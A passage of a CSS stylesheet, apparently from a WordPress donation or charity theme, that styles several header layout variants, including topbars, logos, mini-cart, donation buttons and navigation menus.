@media (max-width: 991.98px) {
  .header-layout--ampato .topbar-wrap {
    flex-direction: column;
    text-align: center;
    padding: 10px 0;
  }
  .header-layout--ampato .infor-item, .header-layout--ampato .infor-item:not(:last-child), .header-layout--ampato .custom-item, .header-layout--ampato .custom-item:not(:last-child) {
    margin: 5px 10px;
  }
}
.header-layout--ampato .ubermenu-responsive-toggle.ubermenu-responsive-toggle-main:before, .header-layout--ampato .ubermenu-responsive-toggle.ubermenu-responsive-toggle-main:after {
  background: #fff;
}
.header-layout--ampato .ubermenu-sub-indicators .ubermenu-has-submenu-drop > .ubermenu-target > .ubermenu-sub-indicator {
  margin-top: -8px;
}
.header-layout--ampato .ubermenu-main .ubermenu-item-level-0 > .ubermenu-target {
  font-size: 16px;
  font-weight: 500;
  color: #fff;
}
.header-layout--ampato .ubermenu-main .ubermenu-submenu .ubermenu-item-header > .ubermenu-target, .header-layout--ampato .ubermenu-main .ubermenu-submenu .ubermenu-target {
  font-size: 16px;
  font-weight: 400;
  color: #1d2440;
}
.header-layout--ampato .ubermenu-desktop-view {
  margin: 25px 0;
}
.header-layout--ampato .ubermenu-desktop-view.ubermenu-main.ubermenu-horizontal .ubermenu-item > .ubermenu-submenu-drop {
  background-color: #fff;
  border: none;
}
.header-layout--ampato .ubermenu-mobile-view.ubermenu-responsive {
  position: absolute;
  top: 100%;
  left: 0;
  background-color: #fff;
}
.header-layout--ampato .ubermenu-mobile-view.ubermenu-main .ubermenu-item-level-0 > .ubermenu-target {
  color: #1d2440;
}
.header-layout--ampato .ubermenu-mobile-view.ubermenu-main .ubermenu-submenu.ubermenu-submenu-drop {
  background-color: #fff;
  border: none;
}
.header-layout--ampato .sticky-branding {
  background: #1d2440;
}
.header-layout--andrus .container.fullwidth-no-gap {
  padding: 0 90px;
}
@media (max-width: 1439.98px) {
  .header-layout--andrus .container.fullwidth-no-gap {
    padding: 0 15px;
  }
}
.header-layout--andrus .topbar {
  background: #232323;
  padding: 12px 0;
}
.header-layout--andrus .topbar-wrap {
  display: flex;
  align-items: center;
  justify-content: space-between;
}
@media (max-width: 991.98px) {
  .header-layout--andrus .topbar-wrap {
    flex-direction: column;
    text-align: center;
    padding: 12px 0;
  }
}
@media (max-width: 767.98px) {
  .header-layout--andrus .topbar-wrap .infor-item {
    display: block;
  }
  .header-layout--andrus .topbar-wrap .infor-item.links {
    margin-left: 0;
  }
}
.header-layout--andrus .infor-item {
  display: inline-block;
  font-size: 14px;
  font-weight: 700;
  line-height: 1.5;
  color: #a2a2a2;
}
.header-layout--andrus .infor-item svg {
  display: inline-block;
  vertical-align: middle;
  fill: #fdd600;
  margin: -2px 4px 0 0;
}
.header-layout--andrus .infor-item span {
  display: inline-block;
  vertical-align: middle;
  text-transform: uppercase;
  color: #fdd600;
  margin-right: 4px;
}
.header-layout--andrus .infor-item a {
  display: inline-block;
  vertical-align: middle;
  color: inherit;
}
.header-layout--andrus .infor-item a:hover {
  color: #fdd600;
}
.header-layout--andrus .infor-item.phone {
  color: #fff;
}
.header-layout--andrus .infor-item.links {
  margin-left: 60px;
}
.header-layout--andrus .infor-item.links .separator {
  display: inline-block;
  vertical-align: middle;
  color: inherit;
  margin: 0 16px;
}
.header-layout--andrus .infor-item.socials {
  color: #fff;
}
.header-layout--andrus .infor-item.socials a:not(:last-child) {
  margin-right: 12px;
}
.header-layout--andrus .adr-logo {
  width: 214px;
  height: auto;
}
@media (max-width: 767.98px) {
  .header-layout--andrus .adr-logo {
    max-width: 140px;
  }
}
.header-layout--andrus .extras-navigation .extra-item.active .toggle-icon {
  background: #f1cd08;
}
.header-layout--andrus .extras-navigation .toggle-icon {
  background: #fed700;
  color: #fff;
}
.header-layout--andrus .extras-navigation .toggle-icon .mini-cart-counter {
  color: #fed700;
}
.header-layout--andrus .extras-navigation .toggle-icon svg {
  fill: currentColor;
}
.header-layout--andrus .extras-navigation .toggle-icon:hover, .header-layout--andrus .extras-navigation .toggle-icon:focus {
  background: #f1cd08;
}
.header-layout--andrus .extras-navigation .search-form .search-submit {
  background-color: #fed700;
  border-color: #fed700;
}
.header-layout--andrus .extras-navigation .search-form .search-submit:hover, .header-layout--andrus .extras-navigation .search-form .search-submit:focus {
  background-color: #f1cd08;
  border-color: #f1cd08;
}
.header-layout--andrus .extras-navigation .mini-cart .cart-title, .header-layout--andrus .extras-navigation .mini-cart .widget_shopping_cart_content .cart_list li .quantity, .header-layout--andrus .extras-navigation .mini-cart .widget_shopping_cart_content .total strong, .header-layout--andrus .extras-navigation .mini-cart .widget_shopping_cart_content .total .amount, .header-layout--andrus .extras-navigation .mini-cart .widget_shopping_cart_content .buttons a {
  font-family: inherit;
  font-weight: 700;
}
.header-layout--andrus .extras-navigation .mini-cart .widget_shopping_cart_content .cart_list li a:hover, .header-layout--andrus .extras-navigation .mini-cart .widget_shopping_cart_content .cart_list li .amount, .header-layout--andrus .extras-navigation .mini-cart .widget_shopping_cart_content .total .amount, .header-layout--andrus .extras-navigation .mini-cart .widget_shopping_cart_content .elementor-menu-cart__products .elementor-menu-cart__product .elementor-menu-cart__product-name > a:hover, .header-layout--andrus .extras-navigation .mini-cart .widget_shopping_cart_content .elementor-menu-cart__products .elementor-menu-cart__product .elementor-menu-cart__product-price, .header-layout--andrus .extras-navigation .mini-cart .widget_shopping_cart_content .elementor-menu-cart__subtotal .amount {
  color: #f1cd08;
}
.header-layout--andrus .extras-navigation .mini-cart .widget_shopping_cart_content .buttons a, .header-layout--andrus .extras-navigation .mini-cart .widget_shopping_cart_content .elementor-menu-cart__footer-buttons a {
  text-transform: uppercase;
  background: #fed700;
}
.header-layout--andrus .extras-navigation .mini-cart .widget_shopping_cart_content .buttons a:first-child, .header-layout--andrus .extras-navigation .mini-cart .widget_shopping_cart_content .elementor-menu-cart__footer-buttons a:first-child {
  background: #333;
}
.header-layout--andrus .extras-navigation .mini-cart .widget_shopping_cart_content .buttons a:first-child:hover, .header-layout--andrus .extras-navigation .mini-cart .widget_shopping_cart_content .elementor-menu-cart__footer-buttons a:first-child:hover {
  background: #1a1a1a;
}
.header-layout--andrus .extras-navigation .mini-cart .widget_shopping_cart_content .buttons a:hover, .header-layout--andrus .extras-navigation .mini-cart .widget_shopping_cart_content .elementor-menu-cart__footer-buttons a:hover {
  background: #f1cd08;
}
.header-layout--andrus .mini-donation div[id*=give-form] .give-btn, .header-layout--andrus .mini-donation .give-btn-link {
  display: inline-block;
  font-size: 14px;
  font-weight: 700;
  line-height: 20px;
  text-transform: uppercase;
  white-space: nowrap;
  outline: none;
  color: #fff;
  background: #fed700;
  padding: 17px 35px;
  border: none;
  border-radius: 30px;
}
.header-layout--andrus .mini-donation div[id*=give-form] .give-btn svg, .header-layout--andrus .mini-donation .give-btn-link svg {
  display: inline-block;
  vertical-align: middle;
  fill: #fff;
  margin-right: 4px;
}
.header-layout--andrus .mini-donation div[id*=give-form] .give-btn svg, .header-layout--andrus .mini-donation .give-btn-link svg, .header-layout--andrus .mini-donation div[id*=give-form] .give-btn:before, .header-layout--andrus .mini-donation .give-btn-link:before {
  display: none;
}
.header-layout--andrus .mini-donation div[id*=give-form] .give-btn:hover, .header-layout--andrus .mini-donation .give-btn-link:hover {
  background: #f1cd08;
}
@media (max-width: 767.98px) {
  .header-layout--andrus .mini-donation div[id*=give-form] .give-btn, .header-layout--andrus .mini-donation .give-btn-link {
    display: inline-flex;
    align-items: center;
    justify-content: center;
    width: 54px;
    height: 54px;
    font-size: 0 !important;
    padding: 0;
  }
  .header-layout--andrus .mini-donation div[id*=give-form] .give-btn svg, .header-layout--andrus .mini-donation .give-btn-link svg, .header-layout--andrus .mini-donation div[id*=give-form] .give-btn:before, .header-layout--andrus .mini-donation .give-btn-link:before {
    display: inline-block;
    margin: 0;
  }
}
@media (max-width: 575.98px) {
  .header-layout--andrus .mini-donation div[id*=give-form] .give-btn, .header-layout--andrus .mini-donation .give-btn-link {
    width: 100%;
    height: 46px;
    font-size: 0 !important;
    padding: 0;
    border-radius: 0;
  }
}
.header-layout--andrus .primary-navigation ul a, .header-layout--andrus .primary-navigation ul.primary-menu a {
  font-weight: 700;
  font-size: 14px;
  line-height: 1.5;
  text-transform: uppercase;
  color: #232323;
}
.header-layout--andrus .primary-navigation ul a:hover, .header-layout--andrus .primary-navigation ul.primary-menu a:hover {
  color: #fed700;
}
.header-layout--andrus .primary-navigation ul li.current_page_item > a, .header-layout--andrus .primary-navigation ul.primary-menu li.current_page_item > a {
  color: #fed700;
}
.header-layout--andrus .primary-navigation ul ul.sub-menu a, .header-layout--andrus .primary-navigation ul.primary-menu ul.sub-menu a {
  font-size: 16px;
  font-weight: 400;
  line-height: 1.5;
  text-transform: unset;
  color: #333;
}
@media (min-width: 992px) {
  .header-layout--andrus .primary-navigation {
    /* Menu destop */
  }
  .header-layout--andrus .primary-navigation ul > li, .header-layout--andrus .primary-navigation .primary-menu > li {
    display: inline-block;
  }
  .header-layout--andrus .primary-navigation ul > li:not( :first-child), .header-layout--andrus .primary-navigation .primary-menu > li:not( :first-child) {
    margin-left: 30px;
  }
  .header-layout--andrus .primary-navigation ul > li a, .header-layout--andrus .primary-navigation .primary-menu > li a {
    display: inline-block;
    padding: 32px 0;
  }
  .header-layout--andrus .primary-navigation ul > li.menu-item-has-children .sub-menu, .header-layout--andrus .primary-navigation .primary-menu > li.menu-item-has-children .sub-menu {
    padding: 0;
  }
  .header-layout--andrus .primary-navigation ul > li.menu-item-has-children .sub-menu li, .header-layout--andrus .primary-navigation .primary-menu > li.menu-item-has-children .sub-menu li {
    padding: 0.5px 0;
  }
  .header-layout--andrus .primary-navigation ul > li.menu-item-has-children .sub-menu li:before, .header-layout--andrus .primary-navigation .primary-menu > li.menu-item-has-children .sub-menu li:before {
    display: none;
  }
  .header-layout--andrus .primary-navigation ul > li.menu-item-has-children .sub-menu li a, .header-layout--andrus .primary-navigation .primary-menu > li.menu-item-has-children .sub-menu li a {
    padding: 12px 16px;
  }
}
@media (max-width: 991.98px) {
  .header-layout--andrus .primary-navigation .sub-menu-toggle {
    right: 16px;
  }
  .header-layout--andrus .primary-navigation ul, .header-layout--andrus .primary-navigation .primary-menu {
    padding: 0;
  }
  .header-layout--andrus .primary-navigation ul a, .header-layout--andrus .primary-navigation .primary-menu a {
    padding: 16px;
  }
  .header-layout--andrus .primary-navigation ul ul li, .header-layout--andrus .primary-navigation .primary-menu ul li {
    padding-left: 0;
  }
  .header-layout--andrus .primary-navigation ul ul li a, .header-layout--andrus .primary-navigation .primary-menu ul li a {
    padding-left: 24px;
  }
  .header-layout--andrus .primary-navigation ul ul li ul li a, .header-layout--andrus .primary-navigation .primary-menu ul li ul li a {
    padding-left: 32px;
  }
}
.header-layout--andrus .ubermenu-responsive-toggle.ubermenu-responsive-toggle-main:before, .header-layout--andrus .ubermenu-responsive-toggle.ubermenu-responsive-toggle-main:after {
  background: #232323;
}
.header-layout--andrus .ubermenu-sub-indicators .ubermenu-has-submenu-drop > .ubermenu-target > .ubermenu-sub-indicator {
  margin-top: -8px;
}
.header-layout--andrus .ubermenu-main .ubermenu-item-level-0 > .ubermenu-target {
  font-size: 14px;
  font-weight: 700;
  text-transform: uppercase;
  color: #232323;
}
.header-layout--andrus .ubermenu-main .ubermenu-submenu .ubermenu-item-header > .ubermenu-target, .header-layout--andrus .ubermenu-main .ubermenu-submenu .ubermenu-target {
  font-size: 16px;
  font-weight: 400;
  color: #232323;
}
.header-layout--andrus .ubermenu-desktop-view {
  margin: 25px 0;
}
.header-layout--andrus .ubermenu-desktop-view.ubermenu-main.ubermenu-horizontal .ubermenu-item > .ubermenu-submenu-drop {
  background-color: #fff;
  border: none;
}
.header-layout--andrus .ubermenu-mobile-view.ubermenu-responsive {
  position: absolute;
  top: 100%;
  left: 0;
  background-color: #fff;
}
.header-layout--andrus .ubermenu-mobile-view.ubermenu-main .ubermenu-submenu.ubermenu-submenu-drop {
  background-color: #fff;
  border: none;
}
.header-layout--andrus .sticky-branding {
  background: #fff;
}
.header-layout--changtse .topbar {
  background: #f4f4f4;
  padding: 12px 0;
}
.header-layout--changtse .topbar-wrap {
  display: flex;
  align-items: center;
  justify-content: space-between;
}
@media (max-width: 575.98px) {
  .header-layout--changtse .topbar-wrap {
    flex-direction: column;
    text-align: center;
  }
}
.header-layout--changtse .infor-item {
  display: inline-block;
  font-size: 14px;
  font-weight: 700;
  line-height: 1.5;
  color: #667a62;
}
.header-layout--changtse .infor-item svg {
  display: inline-block;
  vertical-align: middle;
  fill: #e05d41;
  margin: -2px 4px 0 0;
}
.header-layout--changtse .infor-item span {
  display: inline-block;
  vertical-align: middle;
  color: #e05d41;
  margin-right: 4px;
}
.header-layout--changtse .infor-item a {
  display: inline-block;
  vertical-align: middle;
  color: inherit;
}
.header-layout--changtse .infor-item a:hover {
  color: #e05d41;
}
.header-layout--changtse .infor-item.socials a:not(:last-child) {
  margin-right: 12px;
}
.header-layout--changtse .cts-logo {
  width: 194px;
  height: auto;
}
@media (max-width: 767.98px) {
  .header-layout--changtse .cts-logo {
    max-width: 140px;
  }
}
.header-layout--changtse .mini-cart .toggle-icon {
  color: #fff;
  background: #e05d41;
}
@media (min-width: 576px) {
  .header-layout--changtse .mini-cart .toggle-icon {
    width: 50px;
    height: 50px;
    border-radius: 5px;
  }
  .header-layout--changtse .mini-cart .toggle-icon .mini-cart-counter {
    top: -6px;
    right: -8px;
  }
}
.header-layout--changtse .mini-cart .toggle-icon .mini-cart-counter {
  font-weight: 700;
  color: #e05d41;
}
.header-layout--changtse .mini-cart .toggle-icon svg {
  fill: currentColor;
}
.header-layout--changtse .mini-cart .toggle-icon:hover, .header-layout--changtse .mini-cart .toggle-icon:focus {
  background: #667a62;
}
.header-layout--changtse .mini-cart .cart-title, .header-layout--changtse .mini-cart .widget_shopping_cart_content .cart_list li .quantity, .header-layout--changtse .mini-cart .widget_shopping_cart_content .total strong, .header-layout--changtse .mini-cart .widget_shopping_cart_content .total .amount, .header-layout--changtse .mini-cart .widget_shopping_cart_content .buttons a {
  font-family: inherit;
  font-weight: 700;
}
.header-layout--changtse .mini-cart .widget_shopping_cart_content .cart_list li a:hover, .header-layout--changtse .mini-cart .widget_shopping_cart_content .cart_list li .amount, .header-layout--changtse .mini-cart .widget_shopping_cart_content .total .amount, .header-layout--changtse .mini-cart .widget_shopping_cart_content .elementor-menu-cart__products .elementor-menu-cart__product .elementor-menu-cart__product-name > a:hover, .header-layout--changtse .mini-cart .widget_shopping_cart_content .elementor-menu-cart__products .elementor-menu-cart__product .elementor-menu-cart__product-price, .header-layout--changtse .mini-cart .widget_shopping_cart_content .elementor-menu-cart__products .elementor-menu-cart__product .amount, .header-layout--changtse .mini-cart .widget_shopping_cart_content .elementor-menu-cart__subtotal .amount {
  color: #e05d41;
}
.header-layout--changtse .mini-cart .widget_shopping_cart_content .buttons a, .header-layout--changtse .mini-cart .widget_shopping_cart_content .elementor-menu-cart__footer-buttons a {
  font-weight: 700;
  text-transform: uppercase;
  background: #e05d41;
}
.header-layout--changtse .mini-cart .widget_shopping_cart_content .buttons a:first-child, .header-layout--changtse .mini-cart .widget_shopping_cart_content .elementor-menu-cart__footer-buttons a:first-child {
  background: #333;
}
.header-layout--changtse .mini-cart .widget_shopping_cart_content .buttons a:first-child:hover, .header-layout--changtse .mini-cart .widget_shopping_cart_content .elementor-menu-cart__footer-buttons a:first-child:hover {
  background: #667a62;
}
.header-layout--changtse .mini-cart .widget_shopping_cart_content .buttons a:hover, .header-layout--changtse .mini-cart .widget_shopping_cart_content .elementor-menu-cart__footer-buttons a:hover {
  background: #667a62;
}
.header-layout--changtse .primary-navigation ul a, .header-layout--changtse .primary-navigation ul.primary-menu a {
  font-weight: 700;
  font-size: 14px;
  line-height: 1.5;
  text-transform: uppercase;
  color: #667a62;
}
.header-layout--changtse .primary-navigation ul a:hover, .header-layout--changtse .primary-navigation ul.primary-menu a:hover {
  color: #e05d41;
}
.header-layout--changtse .primary-navigation ul li.current_page_item > a, .header-layout--changtse .primary-navigation ul.primary-menu li.current_page_item > a {
  color: #e05d41;
}
.header-layout--changtse .primary-navigation ul ul.sub-menu a, .header-layout--changtse .primary-navigation ul.primary-menu ul.sub-menu a {
  font-size: 16px;
  font-weight: 400;
  line-height: 1.5;
  text-transform: unset;
  color: #667a62;
}
@media (min-width: 992px) {
  .header-layout--changtse .primary-navigation {
    /* Menu destop */
  }
  .header-layout--changtse .primary-navigation ul > li, .header-layout--changtse .primary-navigation .primary-menu > li {
    display: inline-block;
  }
  .header-layout--changtse .primary-navigation ul > li:not( :first-child), .header-layout--changtse .primary-navigation .primary-menu > li:not( :first-child) {
    margin-left: 30px;
  }
  .header-layout--changtse .primary-navigation ul > li a, .header-layout--changtse .primary-navigation .primary-menu > li a {
    display: inline-block;
    padding: 32px 0;
  }
  .header-layout--changtse .primary-navigation ul > li.menu-item-has-children .sub-menu, .header-layout--changtse .primary-navigation .primary-menu > li.menu-item-has-children .sub-menu {
    padding: 0;
  }
  .header-layout--changtse .primary-navigation ul > li.menu-item-has-children .sub-menu li, .header-layout--changtse .primary-navigation .primary-menu > li.menu-item-has-children .sub-menu li {
    padding: 0.5px 0;
  }
  .header-layout--changtse .primary-navigation ul > li.menu-item-has-children .sub-menu li:before, .header-layout--changtse .primary-navigation .primary-menu > li.menu-item-has-children .sub-menu li:before {
    display: none;
  }
  .header-layout--changtse .primary-navigation ul > li.menu-item-has-children .sub-menu li a, .header-layout--changtse .primary-navigation .primary-menu > li.menu-item-has-children .sub-menu li a {
    padding: 12px 16px;
  }
}
@media (max-width: 991.98px) {
  .header-layout--changtse .primary-navigation .sub-menu-toggle {
    right: 16px;
  }
  .header-layout--changtse .primary-navigation ul, .header-layout--changtse .primary-navigation .primary-menu {
    padding: 0;
  }
  .header-layout--changtse .primary-navigation ul a, .header-layout--changtse .primary-navigation .primary-menu a {
    padding: 16px;
  }
  .header-layout--changtse .primary-navigation ul ul li, .header-layout--changtse .primary-navigation .primary-menu ul li {
    padding-left: 0;
  }
  .header-layout--changtse .primary-navigation ul ul li a, .header-layout--changtse .primary-navigation .primary-menu ul li a {
    padding-left: 24px;
  }
  .header-layout--changtse .primary-navigation ul ul li ul li a, .header-layout--changtse .primary-navigation .primary-menu ul li ul li a {
    padding-left: 32px;
  }
}
.header-layout--changtse .ubermenu-responsive-toggle.ubermenu-responsive-toggle-main:before, .header-layout--changtse .ubermenu-responsive-toggle.ubermenu-responsive-toggle-main:after {
  background: #667a62;
}
.header-layout--changtse .ubermenu-sub-indicators .ubermenu-has-submenu-drop > .ubermenu-target > .ubermenu-sub-indicator {
  margin-top: -7px;
}
.header-layout--changtse .ubermenu-main .ubermenu-item-level-0 > .ubermenu-target {
  font-size: 14px;
  font-weight: 700;
  text-transform: uppercase;
  color: #667a62;
}
.header-layout--changtse .ubermenu-main .ubermenu-submenu .ubermenu-item-header > .ubermenu-target, .header-layout--changtse .ubermenu-main .ubermenu-submenu .ubermenu-target {
  font-size: 16px;
  font-weight: 400;
  color: #667a62;
}
.header-layout--changtse .ubermenu-desktop-view {
  margin: 25px 0;
}
.header-layout--changtse .ubermenu-desktop-view.ubermenu-main.ubermenu-horizontal .ubermenu-item > .ubermenu-submenu-drop {
  background-color: #fff;
  border: none;
}
.header-layout--changtse .ubermenu-mobile-view.ubermenu-responsive {
  position: absolute;
  top: 100%;
  left: 0;
  background-color: #fff;
}
.header-layout--changtse .ubermenu-mobile-view.ubermenu-main .ubermenu-submenu.ubermenu-submenu-drop {
  background-color: #fff;
  border: none;
}
.header-layout--changtse .sticky-branding {
  background: #fff;
}
.header-layout--saltoro .menu-toggle {
  background: transparent;
  border-radius: 0;
}
.header-layout--saltoro .menu-toggle:before, .header-layout--saltoro .menu-toggle:after {
  background: #fff;
}
.header-layout--saltoro .topbar {
  background: #fff;
  padding: 10px 0;
}
.header-layout--saltoro .topbar-wrap {
  display: flex;
  align-items: center;
  justify-content: space-between;
}
.header-layout--saltoro .infor-item {
  display: inline-block;
  vertical-align: middle;
  font-size: 14px;
  font-weight: 500;
  line-height: 1.5;
  color: #4b3381;
}
.header-layout--saltoro .infor-item:not(:last-child) {
  margin-right: 24px;
  padding-right: 24px;
  border-right: 1px solid #a0a0a0;
}
.header-layout--saltoro .infor-item span {
  color: #f97a60;
}
.header-layout--saltoro .infor-item a {
  color: inherit;
}
.header-layout--saltoro .infor-item a:hover {
  color: #f97a60;
}
.header-layout--saltoro .lang-item {
  position: relative;
  display: inline-block;
  font-size: 13px;
  font-weight: 700;
  line-height: 45px;
  letter-spacing: 1px;
  text-align: left;
  text-transform: uppercase;
  color: #4b3381;
}
.header-layout--saltoro .lang-item:hover ul {
  opacity: 1;
  visibility: visible;
}
.header-layout--saltoro .lang-item a {
  display: inline-block;
  color: inherit;
}
.header-layout--saltoro .lang-item a:hover {
  color: #f97a60;
}
.header-layout--saltoro .lang-item img {
  display: inline-block;
  vertical-align: middle;
  width: 26px;
  height: auto;
  margin-right: 10px;
}
.header-layout--saltoro .lang-item svg {
  display: inline-block;
  vertical-align: middle;
  fill: currentColor;
  margin: -2px 0 0 8px;
}
.header-layout--saltoro .lang-item ul {
  list-style: none;
  position: absolute;
  top: 100%;
  right: 0;
  width: 100%;
  background: #fff;
  margin: 0;
  padding: 0 0 0 12px;
  opacity: 0;
  visibility: hidden;
  z-index: 5;
  -webkit-box-shadow: 0 5px 30px rgba(0, 0, 0, 0.15);
  box-shadow: 0 5px 30px rgba(0, 0, 0, 0.15);
  -wekbit-transition: all 0.4s;
  transition: all 0.4s;
}
.header-layout--saltoro .site-branding {
  position: absolute;
  top: 100%;
  left: 0;
  width: 100%;
}
.header-layout--saltoro .str-logo {
  width: 114px;
  height: auto;
}
.header-layout--saltoro .mini-donation div[id*=give-form] .give-btn, .header-layout--saltoro .mini-donation .give-btn-link {
  display: inline-block;
  font-size: 14px;
  font-weight: 700;
  line-height: 20px;
  letter-spacing: 1px;
  text-transform: uppercase;
  outline: none;
  color: #fff;
  background: #f97a60;
  padding: 15px 35px;
  border-radius: 30px;
}
.header-layout--saltoro .mini-donation div[id*=give-form] .give-btn svg, .header-layout--saltoro .mini-donation .give-btn-link svg {
  display: inline-block;
  vertical-align: middle;
  fill: #fff;
  margin-right: 4px;
}
.header-layout--saltoro .mini-donation div[id*=give-form] .give-btn svg, .header-layout--saltoro .mini-donation .give-btn-link svg, .header-layout--saltoro .mini-donation div[id*=give-form] .give-btn:before, .header-layout--saltoro .mini-donation .give-btn-link:before {
  display: none;
}
.header-layout--saltoro .mini-donation div[id*=give-form] .give-btn:hover, .header-layout--saltoro .mini-donation .give-btn-link:hover {
  background: #f7544f;
}
@media (max-width: 767.98px) {
  .header-layout--saltoro .mini-donation div[id*=give-form] .give-btn, .header-layout--saltoro .mini-donation .give-btn-link {
    width: auto;
  }
}
@media (max-width: 575.98px) {
  .header-layout--saltoro .mini-donation div[id*=give-form] .give-btn, .header-layout--saltoro .mini-donation .give-btn-link {
    width: 100%;
    height: 54px;
    font-size: 14px !important;
    line-height: 54px !important;
    text-align: center;
    padding: 0;
    border-radius: 0;
  }
}
.header-layout--saltoro .primary-navigation ul a, .header-layout--saltoro .primary-navigation ul.primary-menu a {
  font-weight: 700;
  font-size: 16px;
  line-height: 1.5;
  color: #fff;
}
.header-layout--saltoro .primary-navigation ul a:hover, .header-layout--saltoro .primary-navigation ul.primary-menu a:hover {
  color: #f97a60;
}
.header-layout--saltoro .primary-navigation ul li.current_page_item > a, .header-layout--saltoro .primary-navigation ul.primary-menu li.current_page_item > a {
  color: #f97a60;
}
.header-layout--saltoro .primary-navigation ul ul.sub-menu a, .header-layout--saltoro .primary-navigation ul.primary-menu ul.sub-menu a {
  font-size: 16px;
  font-weight: 400;
  line-height: 1.5;
  color: #4b3381;
}
@media (min-width: 992px) {
  .header-layout--saltoro .primary-navigation {
    /* Menu destop */
  }
  .header-layout--saltoro .primary-navigation ul > li, .header-layout--saltoro .primary-navigation .primary-menu > li {
    display: inline-block;
  }
  .header-layout--saltoro .primary-navigation ul > li a, .header-layout--saltoro .primary-navigation .primary-menu > li a {
    display: inline-block;
    padding: 42px 16px;
  }
  .header-layout--saltoro .primary-navigation ul > li.menu-item-has-children .sub-menu, .header-layout--saltoro .primary-navigation .primary-menu > li.menu-item-has-children .sub-menu {
    padding: 0;
  }
  .header-layout--saltoro .primary-navigation ul > li.menu-item-has-children .sub-menu li, .header-layout--saltoro .primary-navigation .primary-menu > li.menu-item-has-children .sub-menu li {
    padding: 0.5px 0;
  }
  .header-layout--saltoro .primary-navigation ul > li.menu-item-has-children .sub-menu li:before, .header-layout--saltoro .primary-navigation .primary-menu > li.menu-item-has-children .sub-menu li:before {
    display: none;
  }
  .header-layout--saltoro .primary-navigation ul > li.menu-item-has-children .sub-menu li a, .header-layout--saltoro .primary-navigation .primary-menu > li.menu-item-has-children .sub-menu li a {
    padding: 12px 16px;
  }
}
@media (max-width: 991.98px) {
  .header-layout--saltoro .primary-navigation .sub-menu-toggle {
    right: 16px;
  }
  .header-layout--saltoro .primary-navigation ul, .header-layout--saltoro .primary-navigation ul.primary-menu {
    padding: 0;
  }
  .header-layout--saltoro .primary-navigation ul a, .header-layout--saltoro .primary-navigation ul.primary-menu a {
    color: #4b3381;
    padding: 16px;
  }
  .header-layout--saltoro .primary-navigation ul ul li, .header-layout--saltoro .primary-navigation ul.primary-menu ul li {
    padding-left: 0;
  }
  .header-layout--saltoro .primary-navigation ul ul li a, .header-layout--saltoro .primary-navigation ul.primary-menu ul li a {
    padding-left: 24px;
  }
  .header-layout--saltoro .primary-navigation ul ul li ul li a, .header-layout--saltoro .primary-navigation ul.primary-menu ul li ul li a {
    padding-left: 32px;
  }
}
@media (max-width: 767.98px) {
  .header-layout--saltoro .topbar-wrap {
    flex-direction: column;
    text-align: center;
    padding: 10px 0;
  }
  .header-layout--saltoro .infor-item, .header-layout--saltoro .infor-item:not(:last-child) {
    margin: 5px 10px;
    padding: 0;
    border: none;
  }
}
.header-layout--saltoro .ubermenu-responsive-toggle.ubermenu-responsive-toggle-main:before, .header-layout--saltoro .ubermenu-responsive-toggle.ubermenu-responsive-toggle-main:after {
  background: #fff;
}
.header-layout--saltoro .ubermenu-sub-indicators .ubermenu-has-submenu-drop > .ubermenu-target > .ubermenu-sub-indicator {
  margin-top: -8px;
}
.header-layout--saltoro .ubermenu-main .ubermenu-item-level-0 > .ubermenu-target {
  font-size: 16px;
  font-weight: 700;
  color: #fff;
}
.header-layout--saltoro .ubermenu-main .ubermenu-submenu .ubermenu-item-header > .ubermenu-target, .header-layout--saltoro .ubermenu-main .ubermenu-submenu .ubermenu-target {
  font-size: 16px;
  font-weight: 400;
  color: #4b3381;
}
.header-layout--saltoro .ubermenu-desktop-view {
  margin: 25px 0;
}
.header-layout--saltoro .ubermenu-desktop-view.ubermenu-main.ubermenu-horizontal .ubermenu-item > .ubermenu-submenu-drop {
  background-color: #fff;
  border: none;
}
.header-layout--saltoro .ubermenu-mobile-view.ubermenu-responsive {
  position: absolute;
  top: 100%;
  left: 0;
  background-color: #fff;
}
.header-layout--saltoro .ubermenu-mobile-view.ubermenu-main .ubermenu-item-level-0 > .ubermenu-target {
  color: #4b3381;
}
.header-layout--saltoro .ubermenu-mobile-view.ubermenu-main .ubermenu-submenu.ubermenu-submenu-drop {
  background-color: #fff;
  border: none;
}
.header-layout--saltoro .sticky-branding {
  background: #4b3381;
}
.header-layout--batura .site-branding {
  position: absolute;
  top: 100%;
  left: 0;
  width: 100%;
}
.header-layout--batura .btr-logo {
  width: 197px;
  height: auto;
}
@media (max-width: 767.98px) {
  .header-layout--batura .btr-logo {
    max-width: 140px;
  }
}
.header-layout--batura .mini-donation div[id*=give-form] .give-btn, .header-layout--batura .mini-donation .give-btn-link {
  display: inline-block;
  font-size: 14px;
  font-weight: 700;
  line-height: 20px;
  letter-spacing: 1px;
  text-transform: uppercase;
  outline: none;
  color: #fff;
  background: #05f;
  padding: 12px 24px;
  border-radius: 4px;
}
.header-layout--batura .mini-donation div[id*=give-form] .give-btn svg, .header-layout--batura .mini-donation .give-btn-link svg {
  display: inline-block;
  vertical-align: middle;
  fill: #fff;
  margin-right: 4px;
}
.header-layout--batura .mini-donation div[id*=give-form] .give-btn svg, .header-layout--batura .mini-donation .give-btn-link svg, .header-layout--batura .mini-donation div[id*=give-form] .give-btn:before, .header-layout--batura .mini-donation .give-btn-link:before {
  display: none;
}
.header-layout--batura .mini-donation div[id*=give-form] .give-btn:hover, .header-layout--batura .mini-donation .give-btn-link:hover {
  background: #04c;
}
@media (max-width: 767.98px) {
  .header-layout--batura .mini-donation div[id*=give-form] .give-btn, .header-layout--batura .mini-donation .give-btn-link {
    width: auto;
    height: 44px;
    line-height: 44px !important;
    padding: 0 24px;
  }
}
@media (max-width: 575.98px) {
  .header-layout--batura .mini-donation div[id*=give-form] .give-btn, .header-layout--batura .mini-donation .give-btn-link {
    width: 100%;
    height: 54px;
    line-height: 54px !important;
    text-align: center;
    padding: 0;
    border-radius: 0;
  }
}
.header-layout--batura .primary-navigation ul a, .header-layout--batura .primary-navigation ul.primary-menu a {
  font-weight: 700;
  font-size: 14px;
  line-height: 1.5;
  text-transform: uppercase;
  color: #fff;
}
.header-layout--batura .primary-navigation ul a:hover, .header-layout--batura .primary-navigation ul.primary-menu a:hover {
  color: #05f;
}
.header-layout--batura .primary-navigation ul li.current_page_item > a, .header-layout--batura .primary-navigation ul.primary-menu li.current_page_item > a {
  color: #05f;
}
.header-layout--batura .primary-navigation ul ul.sub-menu a, .header-layout--batura .primary-navigation ul.primary-menu ul.sub-menu a {
  font-size: 16px;
  font-weight: 400;
  line-height: 1.5;
  text-transform: unset;
  color: #333;
}
@media (min-width: 992px) {
